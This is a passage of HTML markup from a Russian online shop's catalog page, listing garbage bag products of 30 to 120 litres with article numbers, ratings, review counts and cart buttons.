                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>15</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_104_98b3d0649b15ed945b81c2c771177dcc_quantity"
                                   name="quantity"
                                   value="40"
                                   min="40">
                            </div>
            <div class="item-details-list_wrapper">
                <p>
                    <span class="lbl">Не прозрачные </span>                </p>
                <p>
                    <span class="lbl">Одноразовые </span>                </p>
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_dfdjfF'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_104_98b3d0649b15ed945b81c2c771177dcc_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="104">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="104" data-id="104">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_dfdjfF'-->
        
        <div class="hidden">
            <span id="bx_3487917369_104_98b3d0649b15ed945b81c2c771177dcc_secondpict"></span>
            <span id="bx_3487917369_104_98b3d0649b15ed945b81c2c771177dcc_pict_slider"></span>
            <span id="bx_3487917369_104_98b3d0649b15ed945b81c2c771177dcc_price"></span>
            <span id="bx_3487917369_104_98b3d0649b15ed945b81c2c771177dcc_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_224_261a02669d4b8f6c1a5303e29d5b8684" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="8"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_224_261a02669d4b8f6c1a5303e29d5b8684_pict" href="/catalog/meshki-dlya-musora-60-litrov/meshki-dlya-musora-60-litrov-50-shtuk-pnd-chernye-6-mkm/" class="detail-slider" data-src="/upload/iblock/385/6lbwl3my93823gy7d3le448h5mappzgl.jpg">
                <span class="image">
                                    <img src="/upload/iblock/385/6lbwl3my93823gy7d3le448h5mappzgl.jpg"/ alt="image">
                                    <img src="/upload/iblock/243/04amoipbwctsndmbvjme5f8i52uzsv07.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>605050</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-60-litrov/meshki-dlya-musora-60-litrov-50-shtuk-pnd-chernye-6-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 60 литров, 6 мкм, в рулоне 50 штук, черные</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>13</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_224_261a02669d4b8f6c1a5303e29d5b8684_quantity"
                                   name="quantity"
                                   value="21"
                                   min="21">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_Ctlt0L'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_224_261a02669d4b8f6c1a5303e29d5b8684_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="224">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="224" data-id="224">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_Ctlt0L'-->
        
        <div class="hidden">
            <span id="bx_3487917369_224_261a02669d4b8f6c1a5303e29d5b8684_secondpict"></span>
            <span id="bx_3487917369_224_261a02669d4b8f6c1a5303e29d5b8684_pict_slider"></span>
            <span id="bx_3487917369_224_261a02669d4b8f6c1a5303e29d5b8684_price"></span>
            <span id="bx_3487917369_224_261a02669d4b8f6c1a5303e29d5b8684_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_139_656c205fbb17f5bf2d6ff814979a2b59" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="9"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_139_656c205fbb17f5bf2d6ff814979a2b59_pict" href="/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-10-shtuk-pnd-chernye-12-mkm/" class="detail-slider" data-src="/upload/iblock/51a/f6lqpac9g9iibgp0jw1g7zt1xo6v38q6.jpg">
                <span class="image">
                                    <img src="/upload/iblock/51a/f6lqpac9g9iibgp0jw1g7zt1xo6v38q6.jpg"/ alt="image">
                                    <img src="/upload/iblock/81e/6c362gbogr1xa3y9sfrpkc0rmnc4fmz6.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>12010111</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-10-shtuk-pnd-chernye-12-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Пакеты для мусора 120 л, 12 мкм, 10 шт. черные, в урны с педалью и крышкой</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>13</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_139_656c205fbb17f5bf2d6ff814979a2b59_quantity"
                                   name="quantity"
                                   value="40"
                                   min="40">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_kUjgpE'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_139_656c205fbb17f5bf2d6ff814979a2b59_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="139">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="139" data-id="139">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_kUjgpE'-->
        
        <div class="hidden">
            <span id="bx_3487917369_139_656c205fbb17f5bf2d6ff814979a2b59_secondpict"></span>
            <span id="bx_3487917369_139_656c205fbb17f5bf2d6ff814979a2b59_pict_slider"></span>
            <span id="bx_3487917369_139_656c205fbb17f5bf2d6ff814979a2b59_price"></span>
            <span id="bx_3487917369_139_656c205fbb17f5bf2d6ff814979a2b59_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_140_6f443517059300ac8366bcaf865a106d" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="10"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_140_6f443517059300ac8366bcaf865a106d_pict" href="/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-10-shtuk-pnd-sinie-12-mkm/" class="detail-slider" data-src="/upload/iblock/417/cjhug6mrittqpondqh9ooo0wnnbvn7a4.jpg">
                <span class="image">
                                    <img src="/upload/iblock/417/cjhug6mrittqpondqh9ooo0wnnbvn7a4.jpg"/ alt="image">
                                    <img src="/upload/iblock/37b/4tfg1q0ojub00z79ug3tl5ioqr1b8q76.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>12010112</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-10-shtuk-pnd-sinie-12-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 120 л, 12 мкм, 10 шт, синие, упаковочные</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>13</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_140_6f443517059300ac8366bcaf865a106d_quantity"
                                   name="quantity"
                                   value="40"
                                   min="40">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_2jwsMD'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_140_6f443517059300ac8366bcaf865a106d_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="140">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="140" data-id="140">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_2jwsMD'-->
        
        <div class="hidden">
            <span id="bx_3487917369_140_6f443517059300ac8366bcaf865a106d_secondpict"></span>
            <span id="bx_3487917369_140_6f443517059300ac8366bcaf865a106d_pict_slider"></span>
            <span id="bx_3487917369_140_6f443517059300ac8366bcaf865a106d_price"></span>
            <span id="bx_3487917369_140_6f443517059300ac8366bcaf865a106d_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_51_ebeb03ef73f3868614f6a0d67f3ef04c" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="11"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_51_ebeb03ef73f3868614f6a0d67f3ef04c_pict" href="/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-30-shtuk-pnd-chernye-6-mkm-mirpack/" class="detail-slider" data-src="/upload/iblock/10b/3mwitw4jx8bjutj2j3385s7fsfpq36w1.jpg">
                <span class="image">
                                    <img src="/upload/iblock/10b/3mwitw4jx8bjutj2j3385s7fsfpq36w1.jpg"/ alt="image">
                                    <img src="/upload/iblock/d78/ubp3kaw60lhqtcmi5k8zmhhj1s50nxjh.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>303040</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-30-shtuk-pnd-chernye-6-mkm-mirpack/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки ПНД 30 л черные (7 мкм, 30 шт, 50х60 см)</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>14</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_51_ebeb03ef73f3868614f6a0d67f3ef04c_quantity"
                                   name="quantity"
                                   value="32"
                                   min="32">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_HbGrac'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_51_ebeb03ef73f3868614f6a0d67f3ef04c_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="51">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="51" data-id="51">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_HbGrac'-->
        
        <div class="hidden">
            <span id="bx_3487917369_51_ebeb03ef73f3868614f6a0d67f3ef04c_secondpict"></span>
            <span id="bx_3487917369_51_ebeb03ef73f3868614f6a0d67f3ef04c_pict_slider"></span>
            <span id="bx_3487917369_51_ebeb03ef73f3868614f6a0d67f3ef04c_price"></span>
            <span id="bx_3487917369_51_ebeb03ef73f3868614f6a0d67f3ef04c_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_108_c49a260e4c1456ced4397ca09d5435f3" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="12"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_108_c49a260e4c1456ced4397ca09d5435f3_pict" href="/catalog/meshki-dlya-musora-60-litrov/meshki-dlya-musora-60-litrov-30-shtuk-pnd-chernye-6-mkm/" class="detail-slider" data-src="/upload/iblock/d86/i1c0arm89mzj1sjozude95bslx48gvvr.jpg">
                <span class="image">
                                    <img src="/upload/iblock/d86/i1c0arm89mzj1sjozude95bslx48gvvr.jpg"/ alt="image">
                                    <img src="/upload/iblock/10d/oidrjxjc9x6j712n3o1w741i6m3s5z4q.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>603050</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-60-litrov/meshki-dlya-musora-60-litrov-30-shtuk-pnd-chernye-6-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 60 литров, 6 мкм, 30 шт, ПНД, 57х67 см, черные, GreenClean</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.24</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>13</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_108_c49a260e4c1456ced4397ca09d5435f3_quantity"
                                   name="quantity"
                                   value="36"
                                   min="36">
                            </div>
            <div class="item-details-list_wrapper">
                <p>
                    <span class="lbl">высококачественная тара в гостиницах </span>                </p>
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_tWFm3T'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_108_c49a260e4c1456ced4397ca09d5435f3_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="108">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="108" data-id="108">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_tWFm3T'-->
        
        <div class="hidden">
            <span id="bx_3487917369_108_c49a260e4c1456ced4397ca09d5435f3_secondpict"></span>
            <span id="bx_3487917369_108_c49a260e4c1456ced4397ca09d5435f3_pict_slider"></span>
            <span id="bx_3487917369_108_c49a260e4c1456ced4397ca09d5435f3_price"></span>
            <span id="bx_3487917369_108_c49a260e4c1456ced4397ca09d5435f3_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_113_f278a50ebaa6fef73aa1bbb32d12586d" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="13"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_113_f278a50ebaa6fef73aa1bbb32d12586d_pict" href="/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-20-shtuk-pnd-belye-12-mkm/" class="detail-slider" data-src="/upload/iblock/f14/s71mjtpp1n2lt0itzf8nj32jljc32hne.png">
                <span class="image">
                                    <img src="/upload/iblock/f14/s71mjtpp1n2lt0itzf8nj32jljc32hne.png"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
